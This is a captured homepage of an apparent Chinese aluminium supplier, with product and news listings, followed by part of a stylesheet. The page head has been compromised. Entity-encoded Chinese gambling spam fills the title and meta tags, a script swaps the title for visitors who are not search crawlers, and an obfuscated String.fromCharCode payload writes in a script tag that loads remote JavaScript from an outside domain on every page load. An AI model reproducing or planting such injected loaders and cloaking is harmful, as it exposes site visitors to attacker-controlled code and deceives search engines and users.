

--- FILE ---
content_type: text/html
request_url: http://en.thjsbj.com/?m=sitemap
body_size: 5671
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#22825;&#21338;&#84;&#66;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#22825;&#21338;&#84;&#66;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#25512;&#33616;&#12305;&#27426;&#36814;&#26469;&#21040;&#22825;&#21338;&#84;&#66;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#121;&#48;&#48;&#57;&#46;&#111;&#114;&#103;&#9989;&#22823;&#22766;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#22825;&#21338;&#84;&#66;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Beijing Taihang Metals Corporation_Beijing Taihang Metals Corporation"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=0">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<link rel="stylesheet" href="/public/css/amazeui.min.css">
<link rel="stylesheet" href="/theme/default/css/app.css">
<meta name="keywords" content="Beijing Taihang Metals Corporation">
<meta name="description" content="Beijing Taihang Metals Corporation">
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="bookmark" href="/favicon.ico"/>
<link rel="stylesheet" href="/theme/default/css/skitter.css">
</head>

<body>

    	
<div class="logo"  style="text-align: center;"> <img src="/upfile/pc.png" alt="Beijing Taihang Metals Corporation"></div>	
<div class="bg_header">
    
    <div class="header width">
        
        <div class="nav" id="nav">
            <ul>
                <li><a href="http://en.thjsbj.com/" title="HOME">HOME</a></li>
                                <li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=1" title="About_us">About_us</a>
                <ul class="subnav">
                    	                    	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=7" >Company Profile</a></li>
                                            	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=8" >Corporate Qualifications</a></li>
                                            </ul>                </li>
                                <li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=2" title="News">News</a>
                <ul class="subnav">
                    	                    	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=10" >Company News</a></li>
                                            	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=11" >Industry</a></li>
                                            </ul>                </li>
                                <li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=3" title="Product">Product</a>
                <ul class="subnav">
                    	                    	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=12" >Aluminium Sheet</a></li>
                                            	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=13" >Aluminium Bar</a></li>
                                            	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=14" >Aluminum Coil</a></li>
                                            	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=21" >Aluminum Tube</a></li>
                                            	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=22" >Aluminum Extrusion</a></li>
                                            	<li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=23" >Other Non-ferrous Metals</a></li>
                                            </ul>                </li>
                                <li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=4" title="Service">Service</a>
                                </li>
                                <li><a href="http://en.thjsbj.com/?c=index&a=cate&classid=6" title="Contact_us">Contact_us</a>
                                </li>
                                            </ul>
        </div>
         
    </div>
    <div class="clear"></div>
</div>
    
    <div class="banner">
    	<div class="skitter" id="banner">
            <ul>
                
                <li><a href="" target="_blank"><img src="/upfile/a.jpg" alt="" class="random" /></a></li>
                <li><a href="" target="_blank"><img src="/upfile/b.jpg" alt="" class="random" /></a></li>
                <li><a href="" target="_blank"><img src="/upfile/c.jpg" alt="" class="random" /></a></li>
                <!--<li><a href="" target="_blank"><img src="/upfile/d.jpg" alt="" class="random" /></a></li>-->
                 
            </ul>
        </div>
    </div>
    
     <!--<div class="hom">
    	 <img src="/upfile/qaqa.jpg" width="100%"/>
    </div>
    
    -->
    
    
   
     <div class="hom">
    	 <img src="/upfile/sdsd.jpg" width="100%"/>
    </div>
    
    
    
    <div class="bg_gray">
        <div class="width">
            <div class="subject" data-am-scrollspy="{animation:'slide-bottom',repeat:false}">
                <span class="more"><a href="http://en.thjsbj.com/?c=index&a=cate&classid=3">More>></a></span><b>Featured Products</b>
            </div>
            <div class="home_nav mt30" data-am-scrollspy="{animation:'slide-bottom',repeat:false,delay:300}">
                <ul>
                	                    <li class="hover" id="one1" onmouseover="setTab('one',1,5)"><a href="http://en.thjsbj.com/?c=index&a=cate&classid=12" title="Aluminium Sheet">Aluminium Sheet</a></li>
                                        <li id="one2" onmouseover="setTab('one',2,5)"><a href="http://en.thjsbj.com/?c=index&a=cate&classid=13" title="Aluminium Bar">Aluminium Bar</a></li>
                                        <li id="one3" onmouseover="setTab('one',3,5)"><a href="http://en.thjsbj.com/?c=index&a=cate&classid=14" title="Aluminum Coil">Aluminum Coil</a></li>
                                        <li id="one4" onmouseover="setTab('one',4,5)"><a href="http://en.thjsbj.com/?c=index&a=cate&classid=21" title="Aluminum Tube">Aluminum Tube</a></li>
                                        <li id="one5" onmouseover="setTab('one',5,5)"><a href="http://en.thjsbj.com/?c=index&a=cate&classid=22" title="Aluminum Extrusion">Aluminum Extrusion</a></li>
                                    </ul>
                <div class="clear"></div>
            </div>
            <div class="home_pro" data-am-scrollspy="{animation:'slide-bottom',repeat:false}">
            	                                <ul id="con_one_1">
                	                	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=37" title="T652 Aluminum Plate"><div><img src="/upfile/2019/06/thumb_280_280_1560144083946.jpg" alt="T652 Aluminum Plate" height="280"></div><p class="title">T652 Aluminum Plate</p><p class="price"><span>Popularity：1452</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=36" title="T651 Aluminum Plate"><div><img src="/upfile/2019/06/thumb_280_280_1560144023834.jpg" alt="T651 Aluminum Plate" height="280"></div><p class="title">T651 Aluminum Plate</p><p class="price"><span>Popularity：1369</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=35" title="T6 Aluminum Plate"><div><img src="/upfile/2019/06/thumb_280_280_1560143966676.jpg" alt="T6 Aluminum Plate" height="280"></div><p class="title">T6 Aluminum Plate</p><p class="price"><span>Popularity：1413</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=34" title="T651 Aluminum Plate"><div><img src="/upfile/2019/06/thumb_280_280_1560143216439.jpg" alt="T651 Aluminum Plate" height="280"></div><p class="title">T651 Aluminum Plate</p><p class="price"><span>Popularity：1304</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=14" title="O Aluminum Sheet"><div><img src="/upfile/2019/06/thumb_280_280_1560145069171.jpg" alt="O Aluminum Sheet" height="280"></div><p class="title">O Aluminum Sheet</p><p class="price"><span>Popularity：1430</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=13" title="H112 Aluminum Plate"><div><img src="/upfile/2019/06/thumb_280_280_1560143104621.jpg" alt="H112 Aluminum Plate" height="280"></div><p class="title">H112 Aluminum Plate</p><p class="price"><span>Popularity：1480</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=6" title="H32 Aluminum Sheet"><div><img src="/upfile/2019/06/thumb_280_280_1560138645803.jpg" alt="H32 Aluminum Sheet" height="280"></div><p class="title">H32 Aluminum Sheet</p><p class="price"><span>Popularity：1433</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=5" title="T351 Aluminum Plate"><div><img src="/upfile/2019/06/thumb_280_280_1560138011330.jpg" alt="T351 Aluminum Plate" height="280"></div><p class="title">T351 Aluminum Plate</p><p class="price"><span>Popularity：1344</span>Face to face</p></a></li>
                                    </ul>
                <div class="clear"></div>
                                                <ul id="con_one_2" class="dis">
                	                	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=16" title="6082 Aluminum Bar"><div><img src="/upfile/2019/06/thumb_280_280_1560146161874.jpg" alt="6082 Aluminum Bar" height="280"></div><p class="title">6082 Aluminum Bar</p><p class="price"><span>Popularity：1387</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=15" title="7075-T6 Aluminum Rod"><div><img src="/upfile/2019/06/1560146061804.jpg" alt="7075-T6 Aluminum Rod" height="280"></div><p class="title">7075-T6 Aluminum Rod</p><p class="price"><span>Popularity：1526</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=8" title="6061-T6 Aluminum Bar"><div><img src="/upfile/2019/06/thumb_280_280_1560145922762.jpg" alt="6061-T6 Aluminum Bar" height="280"></div><p class="title">6061-T6 Aluminum Bar</p><p class="price"><span>Popularity：1513</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=7" title="2024 Aluminum Bar"><div><img src="/upfile/2019/06/thumb_280_280_1560145780202.jpg" alt="2024 Aluminum Bar" height="280"></div><p class="title">2024 Aluminum Bar</p><p class="price"><span>Popularity：1362</span>Face to face</p></a></li>
                                    </ul>
                <div class="clear"></div>
                                                <ul id="con_one_3" class="dis">
                	                	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=19" title="Aluminum Coil"><div><img src="/upfile/2019/06/thumb_280_280_1560149231248.jpg" alt="Aluminum Coil" height="280"></div><p class="title">Aluminum Coil</p><p class="price"><span>Popularity：1309</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=18" title="Aluminum Coil"><div><img src="/upfile/2019/06/thumb_280_280_1560149110795.jpg" alt="Aluminum Coil" height="280"></div><p class="title">Aluminum Coil</p><p class="price"><span>Popularity：1355</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=17" title="Aluminum Coil"><div><img src="/upfile/2019/06/thumb_280_280_1560148406346.jpg" alt="Aluminum Coil" height="280"></div><p class="title">Aluminum Coil</p><p class="price"><span>Popularity：1283</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=9" title="Aluminum Coil"><div><img src="/upfile/2019/06/thumb_280_280_1560147831946.jpg" alt="Aluminum Coil" height="280"></div><p class="title">Aluminum Coil</p><p class="price"><span>Popularity：1434</span>Face to face</p></a></li>
                                    </ul>
                <div class="clear"></div>
                                                <ul id="con_one_4" class="dis">
                	                	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=22" title="Aluminum Tube"><div><img src="/upfile/2019/06/thumb_280_280_1560149807391.jpg" alt="Aluminum Tube" height="280"></div><p class="title">Aluminum Tube</p><p class="price"><span>Popularity：1270</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=21" title="Aluminum Tube"><div><img src="/upfile/2019/06/thumb_280_280_1560149792370.jpg" alt="Aluminum Tube" height="280"></div><p class="title">Aluminum Tube</p><p class="price"><span>Popularity：1280</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=20" title="Aluminum Tube"><div><img src="/upfile/2019/06/thumb_280_280_1560149773616.jpg" alt="Aluminum Tube" height="280"></div><p class="title">Aluminum Tube</p><p class="price"><span>Popularity：1289</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=10" title="Aluminum Tube"><div><img src="/upfile/2019/06/thumb_280_280_1560149621845.jpg" alt="Aluminum Tube" height="280"></div><p class="title">Aluminum Tube</p><p class="price"><span>Popularity：1227</span>Face to face</p></a></li>
                                    </ul>
                <div class="clear"></div>
                                                <ul id="con_one_5" class="dis">
                	                	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=25" title="Aluminum Extrusion"><div><img src="/upfile/2019/06/thumb_280_280_1560150087476.jpg" alt="Aluminum Extrusion" height="280"></div><p class="title">Aluminum Extrusion</p><p class="price"><span>Popularity：1249</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=24" title="Aluminum Extrusion"><div><img src="/upfile/2019/06/thumb_280_280_1560150070248.jpg" alt="Aluminum Extrusion" height="280"></div><p class="title">Aluminum Extrusion</p><p class="price"><span>Popularity：1302</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=23" title="Aluminum Extrusion"><div><img src="/upfile/2019/06/thumb_280_280_1560150055625.jpg" alt="Aluminum Extrusion" height="280"></div><p class="title">Aluminum Extrusion</p><p class="price"><span>Popularity：1432</span>Face to face</p></a></li>
                                    	<li><a href="http://en.thjsbj.com/?c=index&a=show&id=11" title="Aluminum Extrusion"><div><img src="/upfile/2019/06/thumb_280_280_1560150038740.jpg" alt="Aluminum Extrusion" height="280"></div><p class="title">Aluminum Extrusion</p><p class="price"><span>Popularity：1398</span>Face to face</p></a></li>
                                    </ul>
                <div class="clear"></div>
                            </div>
        </div>
    </div>
    
      
    
      <div class="hom">
    	 <img src="/upfile/sasa.jpg" width="100%"/>
    </div>
    
     <div class="hom">
    	 <img src="/upfile/asas.jpg" width="100%"/>
    </div>
    
    
     
     <div class="width">
        <div class="subject m20 am-animation-slide-bottom">
        	<span class="more"><a href="http://en.thjsbj.com/?c=index&a=cate&classid=1">More>></a></span><b>About_us</b>
        </div>
        <div class="home_about">
            <div class="left">
            	            	<img src="/upfile/about.jpg"  width="410" height="260"/>
                            </div>
            <div class="right am-animation-slide-right am-animation-delay-1">
                <p>Beijing Taihang Metal CO.,LTD is a professional nonferrous metal company in Beijing, Tianjin and North China. Aleris Aluminum, Nanshan Aluminum, Southwest Aluminum and Northwest Aluminum have passed the ISO 9001 certification and the National Military Standard System certification. The company mainly deals in aviation aluminum, national military standard aluminum, mold aluminum and ultra-thick aluminum. Products spread all over the country and sell well all over the country, and exported to Europe, Africa and Southeast Asia and other countries. The company is equipped with advanced cutting equipment to meet the needs of aerospace, rail transit, automobile manufacturing, mechanical processing, national power, medical equipment, communication equipment, ordnance equipment, petrochemical, instrumentation, decoration, food machinery and other industries, and can be customized for users of non-standard products.</p>            </div>
        </div>
    </div>
    
   
    
   <div class="hom">
    	 <img src="/upfile/zxzx.jpg" width="100%"/>
    </div>
    
    
    <div class="hom">
    	 <img src="/upfile/cas.jpg" width="100%"/>
    </div>
    
    
     <div class="bg_gray">
        <div class="width">
            <div class="subject" data-am-scrollspy="{animation:'slide-bottom',repeat:false}">
                <span class="more"><a href="http://en.thjsbj.com/?c=index&a=cate&classid=4">More>></a></span><b>Service</b>
            </div>
            <div class="list_pic" data-am-scrollspy="{animation:'slide-bottom',repeat:false,delay:300}">
                <ul>
                	                                        <li><a href="http://en.thjsbj.com/?c=index&a=show&id=120" title="Automatic CNC Aluminum Plate Sawing Machine"><div><img src="/upfile/2019/06/thumb_280_200_1560153100609.jpg" alt="Automatic CNC Aluminum Plate Sawing Machine" height="200"></div><p class="title">Automatic CNC Aluminum Plate Sawing Machine</p></a></li>
                                        <li><a href="http://en.thjsbj.com/?c=index&a=show&id=121" title="Fully automatic high-speed belt saw for aluminium sheet"><div><img src="/upfile/2019/06/thumb_280_200_1560153195703.jpg" alt="Fully automatic high-speed belt saw for aluminium sheet" height="200"></div><p class="title">Fully automatic high-speed belt saw for alumin…</p></a></li>
                                        <li><a href="http://en.thjsbj.com/?c=index&a=show&id=122" title="Microcomputer Controlled Electronic Universal Testing Machine"><div><img src="/upfile/2019/06/thumb_280_200_1560153294280.jpg" alt="Microcomputer Controlled Electronic Universal Testing Machine" height="200"></div><p class="title">Microcomputer Controlled Electronic Universal …</p></a></li>
                                        <li><a href="http://en.thjsbj.com/?c=index&a=show&id=123" title="Photoelectric Direct Reading Spectrometer"><div><img src="/upfile/2019/06/thumb_280_200_1560153403872.jpg" alt="Photoelectric Direct Reading Spectrometer" height="200"></div><p class="title">Photoelectric Direct Reading Spectrometer</p></a></li>
                                    </ul>
                <div class="clear"></div>
            </div>
            
        </div>
    </div>
    
    
    
    <div class="width">
        <div class="subject m20" data-am-scrollspy="{animation:'slide-bottom',repeat:false}">
        	<span class="more"><a href="http://en.thjsbj.com/?c=index&a=cate&classid=2">More>></a></span><b>News</b>
        </div>
        <div class="home_news" data-am-scrollspy="{animation:'slide-bottom',repeat:false,delay:300}">
             <ul class="home_news_list">
				                                                <li>
                	
                	
                		<img src="/upfile/2019/04/thumb_280_280_1556440661795.jpg" alt="From aluminium sheet to &quot;aluminium alloy tank&quot; in the field of similar automobiles" height="150" width="200" style="float: left;">
                		
                	
                	
                	<div>
                		
                		<a href="http://en.thjsbj.com/?c=index&a=show&id=4" title="From aluminium sheet to &quot;aluminium alloy tank&quot; in the field of similar automobiles">From aluminium sheet to &quot;aluminium alloy tank&quot; in the field of similar…</a>Good economy and outstanding benefitThe aluminium alloy tank car body is lightweight, more economical and practical, with low density and high strength of aluminium alloy. It is lighter than similar s…</div></li>
                                <li>
                	
                	
                		<img src="/upfile/2019/04/thumb_280_280_1556440422328.jpg" alt="Die surface treatment method" height="150" width="200" style="float: left;">
                		
                	
                	
                	<div>
                		
                		<a href="http://en.thjsbj.com/?c=index&a=show&id=3" title="Die surface treatment method">Die surface treatment method</a>Die surface treatment methodIn addition to the requirement of high enough strength and toughness, the surface performance of the die is very important to the working performance and service life of th…</div></li>
                                <li>
                	
                	
                		<img src="/upfile/2019/04/thumb_280_280_1556440326376.jpg" alt="[Taihang metal] aluminum industry is expected to become a hot spot for Chinese enterprises to invest in Thailand." height="150" width="200" style="float: left;">
                		
                	
                	
                	<div>
                		
                		<a href="http://en.thjsbj.com/?c=index&a=show&id=2" title="[Taihang metal] aluminum industry is expected to become a hot spot for Chinese enterprises to invest in Thailand.">[Taihang metal] aluminum industry is expected to become a hot spot for Chinese e…</a>[Taihang metal] aluminum industry is expected to become a hot spot for Chinese enterprises to invest in Thailand.Wang Shupu said that Thailand has made full preparations for the production of automobi…</div></li>
                                <li>
                	
                	
                		<img src="/upfile/2019/04/thumb_280_280_1556440341547.jpg" alt="Which quality is the 7075 quality of aluminum board? First choice [Taihang metal] ~ Ai Ai high-end aluminum plate" height="150" width="200" style="float: left;">
                		
                	
                	
                	<div>
                		
                		<a href="http://en.thjsbj.com/?c=index&a=show&id=1" title="Which quality is the 7075 quality of aluminum board? First choice [Taihang metal] ~ Ai Ai high-end aluminum plate">Which quality is the 7075 quality of aluminum board? First choice [Taihang metal…</a>Which quality is the 7075 quality of aluminum board? First choice [Taihang metal] ~ Ai Ai high-end aluminum plate Beijing Taihang Metal Co., Ltd. is located in Wuqing District of Tianjin City. The tra…</div></li>
                             </ul>
             <div class="clear"></div>
        </div>
    </div>
    
   
    
    <div class="width">
        <div class="subject m20" data-am-scrollspy="{animation:'slide-bottom',repeat:false}">
        	<b>Cooperative client</b>
        </div>
        <div class="home_logo" data-am-scrollspy="{animation:'slide-bottom',repeat:false,delay:300}">
              <ul>
              	              </ul>
              <div class="clear"></div>
        </div>
    </div>
    
    <div class="bg_link">
        <div class="width link" data-am-scrollspy="{animation:'slide-top',repeat:false}">
            <!--<div class="link_title">友情链接：</div>-->
            <div class="link_list" id="link">
                        </div>
            <div class="clear"></div>
        </div>
    </div>
    ﻿<div class="bg_foot" data-am-scrollspy="{animation:'slide-bottom',repeat:false}">
    	<div class="width footer">
        	                    	<div class="left">
                <dl>
                    <dd>About_us</dd>
                                        <dt><a href="http://en.thjsbj.com/?c=index&a=cate&classid=7" title="Company Profile">Company Profile</a></dt>
                                        <dt><a href="http://en.thjsbj.com/?c=index&a=cate&classid=8" title="Corporate Qualifications">Corporate Qualifications</a></dt>
                                    </dl>
            </div>
                                	<div class="left">
                <dl>
                    <dd>News</dd>
                                        <dt><a href="http://en.thjsbj.com/?c=index&a=cate&classid=10" title="Company News">Company News</a></dt>
                                        <dt><a href="http://en.thjsbj.com/?c=index&a=cate&classid=11" title="Industry">Industry</a></dt>
                                    </dl>
            </div>
                                	<div class="left">
                <dl>
                    <dd>Product</dd>
                                        <dt><a href="http://en.thjsbj.com/?c=index&a=cate&classid=12" title="Aluminium Sheet">Aluminium Sheet</a></dt>
                                        <dt><a href="http://en.thjsbj.com/?c=index&a=cate&classid=13" title="Aluminium Bar">Aluminium Bar</a></dt>
                                        <dt><a href="http://en.thjsbj.com/?c=index&a=cate&classid=14" title="Aluminum Coil">Aluminum Coil</a></dt>
                                    </dl>
            </div>
                                	<div class="left">
                <dl>
                    <dd>Service</dd>
                                    </dl>
            </div>
                        <div class="left">
                <dl>
                    <dd>Contact Us</dd>
                    <dt><p>Custom Service: 022-29302709 &nbsp;&nbsp; 18526253017 &nbsp;&nbsp;  1826253018</br>Copyright：Beijing Taihang Metal CO.,LTD.</p>
<p><a href="http://www.beian.miit.gov.cn/">备案号：京ICP备15060117号-1</a></p>
                    	<p>technical support：<a href="http://www.tuoguan1.com">China website hosting base</a></p>
                    	
                    </dt>
                </dl>
            </div>
            <div class="search">
            	<form action="http://en.thjsbj.com/?m=search" method="get">
                	                	<input type="hidden" name="c" value="other" /><input type="hidden" name="a" value="search" />                	<span>Site Search：</span><input type="text" name="keyword" placeholder="Please enter keywords" /><button type="submit">Search for</button>
                </form>
            </div>
            <div class="clear"></div>
        </div>
        <div class="copyright">Beijing Taihang Pioneer Metals Corporation　Copyright © 2008-2025 Inc.　<a href="http://www.miitbeian.gov.cn" target="_blank"></a>　<a href="http://en.thjsbj.com/?m=sitemap">SITEMAP</a>　<div>Processed in 0.052225 s , Memory 3.33 M , 22 queries</div></div>
    </div>
    
    <div class="plug_service" data-am-scrollspy="{animation:'slide-bottom',repeat:false,delay:1000}">
        <ul>
        	            <li><a href="http://en.thjsbj.com/?m=book"><span class="am-icon-pencil-square-o"></span>在线留言</a></li>
                        <li><a href="javascript:;"><span class="am-icon-phone"></span>客服热线</a><div class="hotline"><b>022-29302709</b>工作时间：8：00 - 18：00</div></li>
                        <li class="hover dis" id="backtop"><a href="javascript:;" data-am-smooth-scroll><span class="am-icon-chevron-up"></span>返回顶部</a></li>
        </ul>
    </div>
    
    <!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]-->
    <script src="/public/js/jquery.min.js"></script>
    <script src="/public/js/amazeui.min.js"></script>
    <script src="/theme/default/js/app.js"></script>
    <script src="/theme/default/js/jquery.easing.1.3.js"></script>
    <script src="/theme/default/js/jquery.skitter.js"></script>
    <script src="/theme/default/js/jquery.liMarquee.js"></script>
    <script>
	$(function(){
		//首页链接添加选中效果
		$("#nav ul li:first-child").addClass("hover");
		//Banner切换
		$('#banner').skitter({dots:true,interval:5000});
	})
	</script>
</body>
</html><!--Processed in 0.052329 s , Memory 3.27 M , 22 queries-->

--- FILE ---
content_type: text/css
request_url: http://en.thjsbj.com/public/css/amazeui.min.css
body_size: 43792
content:
@charset "utf-8";
/*! Amaze UI v2.7.2 | by Amaze UI Team | (c) 2016 AllMobilize, Inc. | Licensed under MIT | 2016-08-17T16:17:24+0800 */*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{min-height:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],script,template{display:none}a,ins{text-decoration:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;border:0}svg:not(:root){overflow:hidden}figure{margin:0}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",FontAwesome,monospace;font-size:1em}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}input[type=checkbox],input[type=radio]{cursor:pointer;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top;resize:vertical}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{position:relative;background:#fff;font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB 